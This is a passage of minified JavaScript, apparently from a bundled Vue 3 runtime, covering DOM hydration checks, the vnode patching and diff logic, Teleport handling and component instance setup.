T=y.content.firstChild;I&&j.beforeEnter(T),E(T,y,S),_.el=y=T}if(B&16&&!(M&&(M.innerHTML||M.textContent))){let T=p(y.firstChild,_,y,S,v,w,P),L=!1;for(;T;){xn=!0,L||(dr("Hydration children mismatch on",y,"\nServer rendered element contains more child nodes than client vdom."),L=!0);const H=T;T=T.nextSibling,a(H)}}else B&8&&y.textContent!==_.children&&(xn=!0,dr("Hydration text content mismatch on",y,"\n  - rendered on server: ".concat(y.textContent,"\n  - expected on client: ").concat(_.children)),y.textContent=_.children);if(M)for(const T in M)n2(y,T,M[T],_,S)&&(xn=!0),(O&&(T.endsWith("value")||T==="indeterminate")||pi(T)&&!Do(T)||T[0]===".")&&r(y,T,null,M[T],void 0,void 0,S);let V;(V=M&&M.onVnodeBeforeMount)&&Rt(V,S,_),W&&En(_,null,S,"beforeMount"),((V=M&&M.onVnodeMounted)||W||I)&&I_(()=>{V&&Rt(V,S,_),I&&j.enter(y),W&&En(_,null,S,"mounted")},v)}return y.nextSibling},p=(y,_,S,v,w,P,x)=>{x=x||!!_.dynamicChildren;const M=_.children,q=M.length;let B=!1;for(let W=0;W<q;W++){const j=x?M[W]:M[W]=Vt(M[W]);if(y)y=l(y,j,v,w,P,x);else{if(j.type===Cr&&!j.children)continue;xn=!0,B||(dr("Hydration children mismatch on",S,"\nServer rendered element contains fewer child nodes than client vdom."),B=!0),n(null,j,S,null,v,w,Wi(S),P)}}return y},h=(y,_,S,v,w,P)=>{const{slotScopeIds:x}=_;x&&(w=w?w.concat(x):x);const M=i(y),q=p(s(y),_,M,S,v,w,P);return q&&ys(q)&&q.data==="]"?s(_.anchor=q):(xn=!0,c(_.anchor=u("]"),M,q),q)},m=(y,_,S,v,w,P)=>{if(xn=!0,dr("Hydration node mismatch:\n- rendered on server:",y,y.nodeType===3?"(text)":ys(y)&&y.data==="["?"(start of fragment)":"","\n- expected on client:",_.type),_.el=null,P){const q=g(y);for(;;){const B=s(y);if(B&&B!==q)a(B);else break}}const x=s(y),M=i(y);return a(y),n(null,_,M,x,S,v,Wi(M),w),x},g=(y,_="[",S="]")=>{let v=0;for(;y;)if(y=s(y),y&&ys(y)&&(y.data===_&&v++,y.data===S)){if(v===0)return s(y);v--}return y},E=(y,_,S)=>{const v=_.parentNode;v&&v.replaceChild(y,_);let w=S;for(;w;)w.vnode.el===_&&(w.vnode.el=w.subTree.el=y),w=w.parent},$=y=>y.nodeType===1&&y.tagName.toLowerCase()==="template";return[d,l]}function n2(e,t,n,r,o){var s;let i,a,c,u;if(t==="class")c=e.getAttribute("class"),u=Et(n),r2(lp(c||""),lp(u))||(i=a="class");else if(t==="style"){c=e.getAttribute("style"),u=Be(n)?n:Fv(Ft(n));const d=dp(c),l=dp(u);if(r.dirs)for(const{dir:p,value:h}of r.dirs)p.name==="show"&&!h&&l.set("display","none");const f=o==null?void 0:o.subTree;if(r===f||(f==null?void 0:f.type)===We&&f.children.includes(r)){const p=(s=o==null?void 0:o.getCssVars)==null?void 0:s.call(o);for(const h in p)l.set("--".concat(h),String(p[h]))}o2(d,l)||(i=a="style")}else(e instanceof SVGElement&&Hv(t)||e instanceof HTMLElement&&(Wf(t)||Bv(t)))&&(Wf(t)?(c=e.hasAttribute(t),u=id(n)):n==null?(c=e.hasAttribute(t),u=!1):(e.hasAttribute(t)?c=e.getAttribute(t):t==="value"&&e.tagName==="TEXTAREA"?c=e.value:c=!1,u=jv(n)?String(n):!1),c!==u&&(i="attribute",a=t));if(i){const d=p=>p===!1?"(not rendered)":"".concat(a,'="').concat(p,'"'),l="Hydration ".concat(i," mismatch on"),f="\n  - rendered on server: ".concat(d(c),"\n  - expected on client: ").concat(d(u),"\n  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.\n  You should fix the source of the mismatch.");return dr(l,e,f),!0}return!1}function lp(e){return new Set(e.trim().split(/\s+/))}function r2(e,t){if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0}function dp(e){const t=new Map;for(const n of e.split(";")){let[r,o]=n.split(":");r=r==null?void 0:r.trim(),o=o==null?void 0:o.trim(),r&&o&&t.set(r,o)}return t}function o2(e,t){if(e.size!==t.size)return!1;for(const[n,r]of e)if(r!==t.get(n))return!1;return!0}const ft=I_;function Fd(e){return i0(e)}function Md(e){return i0(e,t2)}function i0(e,t){const n=Mg();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:d,parentNode:l,nextSibling:f,setScopeId:p=Nt,insertStaticContent:h}=e,m=(b,C,F,Z=null,G=null,Q=null,re=void 0,J=null,ee=!!C.dynamicChildren)=>{if(b===C)return;b&&!ln(b,C)&&(Z=D(b),ne(b,G,Q,!0),b=null),C.patchFlag===-2&&(ee=!1,C.dynamicChildren=null);const{type:X,ref:oe,shapeFlag:pe}=C;switch(X){case Cr:g(b,C,F,Z);break;case ht:E(b,C,F,Z);break;case vr:b==null&&$(C,F,Z,re);break;case We:B(b,C,F,Z,G,Q,re,J,ee);break;default:pe&1?S(b,C,F,Z,G,Q,re,J,ee):pe&6?W(b,C,F,Z,G,Q,re,J,ee):(pe&64||pe&128)&&X.process(b,C,F,Z,G,Q,re,J,ee,K)}oe!=null&&G&&Na(oe,b&&b.ref,Q,C||b,!C)},g=(b,C,F,Z)=>{if(b==null)r(C.el=a(C.children),F,Z);else{const G=C.el=b.el;C.children!==b.children&&u(G,C.children)}},E=(b,C,F,Z)=>{b==null?r(C.el=c(C.children||""),F,Z):C.el=b.el},$=(b,C,F,Z)=>{[b.el,b.anchor]=h(b.children,C,F,Z,b.el,b.anchor)},y=({el:b,anchor:C},F,Z)=>{let G;for(;b&&b!==C;)G=f(b),r(b,F,Z),b=G;r(C,F,Z)},_=({el:b,anchor:C})=>{let F;for(;b&&b!==C;)F=f(b),o(b),b=F;o(C)},S=(b,C,F,Z,G,Q,re,J,ee)=>{C.type==="svg"?re="svg":C.type==="math"&&(re="mathml"),b==null?v(C,F,Z,G,Q,re,J,ee):x(b,C,G,Q,re,J,ee)},v=(b,C,F,Z,G,Q,re,J)=>{let ee,X;const{props:oe,shapeFlag:pe,transition:ue,dirs:_e}=b;if(ee=b.el=i(b.type,Q,oe&&oe.is,oe),pe&8?d(ee,b.children):pe&16&&P(b.children,ee,null,Z,G,lu(b,Q),re,J),_e&&En(b,null,Z,"created"),w(ee,b,b.scopeId,re,Z),oe){for(const Oe in oe)Oe!=="value"&&!Do(Oe)&&s(ee,Oe,null,oe[Oe],Q,b.children,Z,G,de);"value"in oe&&s(ee,"value",null,oe.value,Q),(X=oe.onVnodeBeforeMount)&&Rt(X,Z,b)}_e&&En(b,null,Z,"beforeMount");const Se=a0(G,ue);Se&&ue.beforeEnter(ee),r(ee,C,F),((X=oe&&oe.onVnodeMounted)||Se||_e)&&ft(()=>{X&&Rt(X,Z,b),Se&&ue.enter(ee),_e&&En(b,null,Z,"mounted")},G)},w=(b,C,F,Z,G)=>{if(F&&p(b,F),Z)for(let Q=0;Q<Z.length;Q++)p(b,Z[Q]);if(G){let Q=G.subTree;if(C===Q){const re=G.vnode;w(b,re,re.scopeId,re.slotScopeIds,G.parent)}}},P=(b,C,F,Z,G,Q,re,J,ee=0)=>{for(let X=ee;X<b.length;X++){const oe=b[X]=J?mr(b[X]):Vt(b[X]);m(null,oe,C,F,Z,G,Q,re,J)}},x=(b,C,F,Z,G,Q,re)=>{const J=C.el=b.el;let{patchFlag:ee,dynamicChildren:X,dirs:oe}=C;ee|=b.patchFlag&16;const pe=b.props||Ne,ue=C.props||Ne;let _e;if(F&&Br(F,!1),(_e=ue.onVnodeBeforeUpdate)&&Rt(_e,F,C,b),oe&&En(C,b,F,"beforeUpdate"),F&&Br(F,!0),X?M(b.dynamicChildren,X,J,F,Z,lu(C,G),Q):re||T(b,C,J,null,F,Z,lu(C,G),Q,!1),ee>0){if(ee&16)q(J,C,pe,ue,F,Z,G);else if(ee&2&&pe.class!==ue.class&&s(J,"class",null,ue.class,G),ee&4&&s(J,"style",pe.style,ue.style,G),ee&8){const Se=C.dynamicProps;for(let Oe=0;Oe<Se.length;Oe++){const xe=Se[Oe],Ke=pe[xe],At=ue[xe];(At!==Ke||xe==="value")&&s(J,xe,Ke,At,G,b.children,F,Z,de)}}ee&1&&b.children!==C.children&&d(J,C.children)}else!re&&X==null&&q(J,C,pe,ue,F,Z,G);((_e=ue.onVnodeUpdated)||oe)&&ft(()=>{_e&&Rt(_e,F,C,b),oe&&En(C,b,F,"updated")},Z)},M=(b,C,F,Z,G,Q,re)=>{for(let J=0;J<C.length;J++){const ee=b[J],X=C[J],oe=ee.el&&(ee.type===We||!ln(ee,X)||ee.shapeFlag&70)?l(ee.el):F;m(ee,X,oe,null,Z,G,Q,re,!0)}},q=(b,C,F,Z,G,Q,re)=>{if(F!==Z){if(F!==Ne)for(const J in F)!Do(J)&&!(J in Z)&&s(b,J,F[J],null,re,C.children,G,Q,de);for(const J in Z){if(Do(J))continue;const ee=Z[J],X=F[J];ee!==X&&J!=="value"&&s(b,J,X,ee,re,C.children,G,Q,de)}"value"in Z&&s(b,"value",F.value,Z.value,re)}},B=(b,C,F,Z,G,Q,re,J,ee)=>{const X=C.el=b?b.el:a(""),oe=C.anchor=b?b.anchor:a("");let{patchFlag:pe,dynamicChildren:ue,slotScopeIds:_e}=C;_e&&(J=J?J.concat(_e):_e),b==null?(r(X,F,Z),r(oe,F,Z),P(C.children||[],F,oe,G,Q,re,J,ee)):pe>0&&pe&64&&ue&&b.dynamicChildren?(M(b.dynamicChildren,ue,F,G,Q,re,J),(C.key!=null||G&&C===G.subTree)&&Bd(b,C,!0)):T(b,C,F,oe,G,Q,re,J,ee)},W=(b,C,F,Z,G,Q,re,J,ee)=>{C.slotScopeIds=J,b==null?C.shapeFlag&512?G.ctx.activate(C,F,Z,re,ee):j(C,F,Z,G,Q,re,ee):O(b,C,ee)},j=(b,C,F,Z,G,Q,re)=>{const J=b.component=m0(b,Z,G);if(gi(b)&&(J.ctx.renderer=K),_0(J),J.asyncDep){if(G&&G.registerDep(J,I),!b.el){const ee=J.subTree=Ie(ht);E(null,ee,C,F)}}else I(J,b,C,F,G,Q,re)},O=(b,C,F)=>{const Z=C.component=b.component;if(Ib(b,C,F))if(Z.asyncDep&&!Z.asyncResolved){V(Z,C,F);return}else Z.next=C,Eb(Z.update),Z.effect.dirty=!0,Z.update();else C.el=b.el,Z.vnode=C},I=(b,C,F,Z,G,Q,re)=>{const J=()=>{if(b.isMounted){let{next:oe,bu:pe,u:ue,parent:_e,vnode:Se}=b;{const Rn=c0(b);if(Rn){oe&&(oe.el=Se.el,V(b,oe,re)),Rn.asyncDep.then(()=>{b.isUnmounted||J()});return}}let Oe=oe,xe;Br(b,!1),oe?(oe.el=Se.el,V(b,oe,re)):oe=Se,pe&&Mo(pe),(xe=oe.props&&oe.props.onVnodeBeforeUpdate)&&Rt(xe,_e,oe,Se),Br(b,!0);const Ke=da(b),At=b.subTree;b.subTree=Ke,m(At,Ke,l(At.el),D(At),b,G,Q),oe.el=Ke.el,Oe===null&&yd(b,Ke.el),ue&&ft(ue,G),(xe=oe.props&&oe.props.onVnodeUpdated)&&ft(()=>Rt(xe,_e,oe,Se),G)}else{let oe;const{el:pe,props:ue}=C,{bm:_e,m:Se,parent:Oe}=b,xe=Xr(C);if(Br(b,!1),_e&&Mo(_e),!xe&&(oe=ue&&ue.onVnodeBeforeMount)&&Rt(oe,Oe,C),Br(b,!0),pe&&Ee){const Ke=()=>{b.subTree=da(b),Ee(pe,b.subTree,b,G,null)};xe?C.type.__asyncLoader().then(()=>!b.isUnmounted&&Ke()):Ke()}else{const Ke=b.subTree=da(b);m(null,Ke,F,Z,b,G,Q),C.el=Ke.el}if(Se&&ft(Se,G),!xe&&(oe=ue&&ue.onVnodeMounted)){const Ke=C;ft(()=>Rt(oe,Oe,Ke),G)}(C.shapeFlag&256||Oe&&Xr(Oe.vnode)&&Oe.vnode.shapeFlag&256)&&b.a&&ft(b.a,G),b.isMounted=!0,C=F=Z=null}},ee=b.effect=new io(J,Nt,()=>wc(X),b.scope),X=b.update=()=>{ee.dirty&&ee.run()};X.id=b.uid,Br(b,!0),X()},V=(b,C,F)=>{C.component=b;const Z=b.vnode.props;b.vnode=C,b.next=null,Kb(b,C.props,Z,F),Jb(b,C.children,F),tr(),Jf(b),nr()},T=(b,C,F,Z,G,Q,re,J,ee=!1)=>{const X=b&&b.children,oe=b?b.shapeFlag:0,pe=C.children,{patchFlag:ue,shapeFlag:_e}=C;if(ue>0){if(ue&128){H(X,pe,F,Z,G,Q,re,J,ee);return}else if(ue&256){L(X,pe,F,Z,G,Q,re,J,ee);return}}_e&8?(oe&16&&de(X,G,Q),pe!==X&&d(F,pe)):oe&16?_e&16?H(X,pe,F,Z,G,Q,re,J,ee):de(X,G,Q,!0):(oe&8&&d(F,""),_e&16&&P(pe,F,Z,G,Q,re,J,ee))},L=(b,C,F,Z,G,Q,re,J,ee)=>{b=b||Lo,C=C||Lo;const X=b.length,oe=C.length,pe=Math.min(X,oe);let ue;for(ue=0;ue<pe;ue++){const _e=C[ue]=ee?mr(C[ue]):Vt(C[ue]);m(b[ue],_e,F,null,G,Q,re,J,ee)}X>oe?de(b,G,Q,!0,!1,pe):P(C,F,Z,G,Q,re,J,ee,pe)},H=(b,C,F,Z,G,Q,re,J,ee)=>{let X=0;const oe=C.length;let pe=b.length-1,ue=oe-1;for(;X<=pe&&X<=ue;){const _e=b[X],Se=C[X]=ee?mr(C[X]):Vt(C[X]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,J,ee);else break;X++}for(;X<=pe&&X<=ue;){const _e=b[pe],Se=C[ue]=ee?mr(C[ue]):Vt(C[ue]);if(ln(_e,Se))m(_e,Se,F,null,G,Q,re,J,ee);else break;pe--,ue--}if(X>pe){if(X<=ue){const _e=ue+1,Se=_e<oe?C[_e].el:Z;for(;X<=ue;)m(null,C[X]=ee?mr(C[X]):Vt(C[X]),F,Se,G,Q,re,J,ee),X++}}else if(X>ue)for(;X<=pe;)ne(b[X],G,Q,!0),X++;else{const _e=X,Se=X,Oe=new Map;for(X=Se;X<=ue;X++){const dt=C[X]=ee?mr(C[X]):Vt(C[X]);dt.key!=null&&Oe.set(dt.key,X)}let xe,Ke=0;const At=ue-Se+1;let Rn=!1,_s=0;const ir=new Array(At);for(X=0;X<At;X++)ir[X]=0;for(X=_e;X<=pe;X++){const dt=b[X];if(Ke>=At){ne(dt,G,Q,!0);continue}let Yt;if(dt.key!=null)Yt=Oe.get(dt.key);else for(xe=Se;xe<=ue;xe++)if(ir[xe-Se]===0&&ln(dt,C[xe])){Yt=xe;break}Yt===void 0?ne(dt,G,Q,!0):(ir[Yt-Se]=X+1,Yt>=_s?_s=Yt:Rn=!0,m(dt,C[Yt],F,null,G,Q,re,J,ee),Ke++)}const So=Rn?s2(ir):Lo;for(xe=So.length-1,X=At-1;X>=0;X--){const dt=Se+X,Yt=C[dt],Ni=dt+1<oe?C[dt+1].el:Z;ir[X]===0?m(null,Yt,F,Ni,G,Q,re,J,ee):Rn&&(xe<0||X!==So[xe]?z(Yt,F,Ni,2):xe--)}}},z=(b,C,F,Z,G=null)=>{const{el:Q,type:re,transition:J,children:ee,shapeFlag:X}=b;if(X&6){z(b.component.subTree,C,F,Z);return}if(X&128){b.suspense.move(C,F,Z);return}if(X&64){re.move(b,C,F,K);return}if(re===We){r(Q,C,F);for(let pe=0;pe<ee.length;pe++)z(ee[pe],C,F,Z);r(b.anchor,C,F);return}if(re===vr){y(b,C,F);return}if(Z!==2&&X&1&&J)if(Z===0)J.beforeEnter(Q),r(Q,C,F),ft(()=>J.enter(Q),G);else{const{leave:pe,delayLeave:ue,afterLeave:_e}=J,Se=()=>r(Q,C,F),Oe=()=>{pe(Q,()=>{Se(),_e&&_e()})};ue?ue(Q,Se,Oe):Oe()}else r(Q,C,F)},ne=(b,C,F,Z=!1,G=!1)=>{const{type:Q,props:re,ref:J,children:ee,dynamicChildren:X,shapeFlag:oe,patchFlag:pe,dirs:ue}=b;if(J!=null&&Na(J,null,F,b,!0),oe&256){C.ctx.deactivate(b);return}const _e=oe&1&&ue,Se=!Xr(b);let Oe;if(Se&&(Oe=re&&re.onVnodeBeforeUnmount)&&Rt(Oe,C,b),oe&6)me(b.component,F,Z);else{if(oe&128){b.suspense.unmount(F,Z);return}_e&&En(b,null,C,"beforeUnmount"),oe&64?b.type.remove(b,C,F,G,K,Z):X&&(Q!==We||pe>0&&pe&64)?de(X,C,F,!1,!0):(Q===We&&pe&384||!G&&oe&16)&&de(ee,C,F),Z&&ce(b)}(Se&&(Oe=re&&re.onVnodeUnmounted)||_e)&&ft(()=>{Oe&&Rt(Oe,C,b),_e&&En(b,null,C,"unmounted")},F)},ce=b=>{const{type:C,el:F,anchor:Z,transition:G}=b;if(C===We){he(F,Z);return}if(C===vr){_(b);return}const Q=()=>{o(F),G&&!G.persisted&&G.afterLeave&&G.afterLeave()};if(b.shapeFlag&1&&G&&!G.persisted){const{leave:re,delayLeave:J}=G,ee=()=>re(F,Q);J?J(b.el,Q,ee):ee()}else Q()},he=(b,C)=>{let F;for(;b!==C;)F=f(b),o(b),b=F;o(C)},me=(b,C,F)=>{const{bum:Z,scope:G,update:Q,subTree:re,um:J}=b;Z&&Mo(Z),G.stop(),Q&&(Q.active=!1,ne(re,b,C,F)),J&&ft(J,C),ft(()=>{b.isUnmounted=!0},C),C&&C.pendingBranch&&!C.isUnmounted&&b.asyncDep&&!b.asyncResolved&&b.suspenseId===C.pendingId&&(C.deps--,C.deps===0&&C.resolve())},de=(b,C,F,Z=!1,G=!1,Q=0)=>{for(let re=Q;re<b.length;re++)ne(b[re],C,F,Z,G)},D=b=>{if(b.shapeFlag&6){if((!b.component||!b.component.subTree)&&typeof window<"u"&&window.errorHandler)try{const C={type:b&&b.type?b.type:"",children:JSON.stringify(b.children||{}),scopeId:b.scopeId||"",slotScopeIds:JSON.stringify(b.slotScopeIds||[]),key:b.key||""};window.errorHandler(new Error("Hydration block page",{cause:C}),b.component?b.component.proxy:null)}catch(C){window.errorHandler(new Error("Hydration block page"))}try{return D(b.component.subTree)}catch(C){return}}return b.shapeFlag&128?b.suspense.next():f(b.anchor||b.el)};let A=!1;const N=(b,C,F)=>{b==null?C._vnode&&ne(C._vnode,null,null,!0):m(C._vnode||null,b,C,null,null,null,F),A||(A=!0,Jf(),xa(),A=!1),C._vnode=b},K={p:m,um:ne,m:z,r:ce,mt:j,mc:P,pc:T,pbc:M,n:D,o:e};let fe,Ee;return t&&([fe,Ee]=t(K)),{render:N,hydrate:fe,createApp:Zb(N,fe)}}function lu({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Br({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function a0(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Bd(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=mr(o[s]),a.el=i.el),n||Bd(i,a)),a.type===Cr&&(a.el=i.el)}}function s2(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function c0(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:c0(t)}const i2=e=>e.__isTeleport,Rs=e=>e&&(e.disabled||e.disabled===""),fp=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pp=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ll=(e,t)=>{const n=e&&e.to;return Be(n)?t?t(n):null:n},a2={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:d,pc:l,pbc:f,o:{insert:p,querySelector:h,createText:m,createComment:g}}=u,E=Rs(t.props);let{shapeFlag:$,children:y,dynamicChildren:_}=t;if(e==null){const S=t.el=m(""),v=t.anchor=m("");p(S,n,r),p(v,n,r);const w=t.target=ll(t.props,h),P=t.targetAnchor=m("");w&&(p(P,w),i==="svg"||fp(w)?i="svg":(i==="mathml"||pp(w))&&(i="mathml"));const x=(M,q)=>{$&16&&d(y,M,q,o,s,i,a,c)};E?x(n,v):w&&x(w,P)}else{t.el=e.el;const S=t.anchor=e.anchor,v=t.target=e.target,w=t.targetAnchor=e.targetAnchor,P=Rs(e.props),x=P?n:v,M=P?S:w;if(i==="svg"||fp(v)?i="svg":(i==="mathml"||pp(v))&&(i="mathml"),_?(f(e.dynamicChildren,_,x,o,s,i,a),Bd(e,t,!0)):c||l(e,t,x,M,o,s,i,a,!1),E)P?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Gi(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const q=t.target=ll(t.props,h);q&&Gi(t,q,null,u,0)}else P&&Gi(t,v,w,u,1)}l0(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:u,targetAnchor:d,target:l,props:f}=e;if(l&&s(d),i&&s(u),a&16){const p=i||!Rs(f);for(let h=0;h<c.length;h++){const m=c[h];o(m,t,n,p,!!m.dynamicChildren)}}},move:Gi,hydrate:c2};function Gi(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:d}=e,l=s===2;if(l&&r(i,t,n),(!l||Rs(d))&&c&16)for(let f=0;f<u.length;f++)o(u[f],t,n,2);l&&r(a,t,n)}function c2(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},u){const d=t.target=ll(t.props,c);if(d){const l=d._lpa||d.firstChild;if(t.shapeFlag&16)if(Rs(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=l;else{t.anchor=i(e);let f=l;for(;f;)if(f=i(f),f&&f.nodeType===8&&f.data==="teleport anchor"){t.targetAnchor=f,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(l,t,d,n,r,o,s)}l0(t)}return t.anchor&&i(t.anchor)}const u0=a2;function l0(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const We=Symbol.for("v-fgt"),Cr=Symbol.for("v-txt"),ht=Symbol.for("v-cmt"),vr=Symbol.for("v-stc"),xs=[];let Dt=null;function ve(e=!1){xs.push(Dt=e?null:[])}function d0(){xs.pop(),Dt=xs[xs.length-1]||null}let lo=1;function Da(e){lo+=e}function f0(e){return e.dynamicChildren=lo>0?Dt||Lo:null,d0(),lo>0&&Dt&&Dt.push(e),e}function Ue(e,t,n,r,o,s){return f0(Pn(e,t,n,r,o,s,!0))}function Tt(e,t,n,r,o){return f0(Ie(e,t,n,r,o,!0))}function Zn(e){return e?e.__v_isVNode===!0:!1}function ln(e,t){return e.type===t.type&&e.key===t.key}function p0(e){}const h0=({key:e})=>e!=null?e:null,fa=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Be(e)||et(e)||ge(e)?{i:st,r:e,k:t,f:!!n}:e:null);function Pn(e,t=null,n=null,r=0,o=null,s=e===We?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&h0(t),ref:t&&fa(t),scopeId:Tc,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:st};return a?(jd(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Be(n)?8:16),lo>0&&!i&&Dt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&Dt.push(c),c}const Ie=u2;function u2(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===w_)&&(e=ht),Zn(e)){const a=mn(e,t,!0);return n&&jd(a,n),lo>0&&!s&&Dt&&(a.shapeFlag&6?Dt[Dt.indexOf(e)]=a:Dt.push(a)),a.patchFlag|=-2,a}if(g2(e)&&(e=e.__vccOpts),t){t=xc(t);let{class:a,style:c}=t;a&&!Be(a)&&(t.class=Et(a)),He(c)&&(Ec(c)&&!ae(c)&&(c=ze({},c)),t.style=Ft(c))}const i=Be(e)?1:T_(e)?128:i2(e)?64:He(e)?4:ge(e)?2:0;return Pn(e,t,n,r,o,i,s,!0)}function xc(e){return e?Ec(e)||e0(e)?ze({},e):e:null}function mn(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?yt(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&h0(a),ref:t&&t.ref?n&&o?ae(o)?o.concat(fa(t)):[o,fa(t)]:fa(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==We?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mn(e.ssContent),ssFallback:e.ssFallback&&mn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Lc(e=" ",t=0){return Ie(Cr,null,e,t)}function Hd(e,t){const n=Ie(vr,null,e);return n.staticCount=t,n}function Qt(e="",t=!1){return t?(ve(),Tt(ht,null,e)):Ie(ht,null,e)}function Vt(e){return e==null||typeof e=="boolean"?Ie(ht):ae(e)?Ie(We,null,e.slice()):typeof e=="object"?mr(e):Ie(Cr,null,String(e))}function mr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mn(e)}function jd(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),jd(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!e0(t)?t._ctx=st:o===3&&st&&(st.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ge(t)?(t={default:t,_ctx:st},n=32):(t=String(t),r&64?(n=16,t=[Lc(t)]):n=8);e.children=t,e.shapeFlag|=n}function yt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=Et([t.class,r.class]));else if(o==="style")t.style=Ft([t.style,r.style]);else if(pi(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function Rt(e,t,n,r=null){Mt(e,t,7,[n,r])}const l2=X_();let d2=0;function m0(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||l2,s={uid:d2++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new _c(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:n0(r,o),emitsOptions:b_(r,o),emit:null,emitted:null,propsDefaults:Ne,inheritAttrs:r.inheritAttrs,ctx:Ne,data:Ne,props:Ne,attrs:Ne,slots:Ne,refs:Ne,setupState:Ne,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Cb.bind(null,s),e.ce&&e.ce(s),s}let ct=null;const ot=()=>ct||st;let Fa,dl;{const e=Mg(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Fa=t("__VUE_INSTANCE_SETTERS__",n=>ct=n),dl=t("__VUE_SSR_SETTERS__",n=>vi=n)}const fo=e=>{const t=ct;return Fa(e),e.scope.on(),()=>{e.scope.off(),Fa(t)}},fl=()=>{ct&&ct.scope.off(),Fa(null)};function g0(e){return e.vnode.shapeFlag&4}let vi=!1;function _0(e,t=!1){t&&dl(t);const{props:n,children:r}=e.vnode,o=g0(e);zb(e,n,o,t),Xb(e,r);const s=o?f2(e,t):void 0;return t&&dl(!1),s}function f2(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,sl);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?b0(e):null,s=fo(e);tr();const i=fn(r,e,0,[e.props,o]);if(nr(),s(),od(i)){if(i.then(fl,fl),t)return i.then(a=>{pl(e,a,t)}).catch(a=>{Or(a,e,0)});e.asyncDep=i}else pl(e,i,t)}else v0(e,t)}function pl(e,t,n){ge(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:He(t)&&(e.setupState=Cc(t)),v0(e,n)}let Ma,hl;function 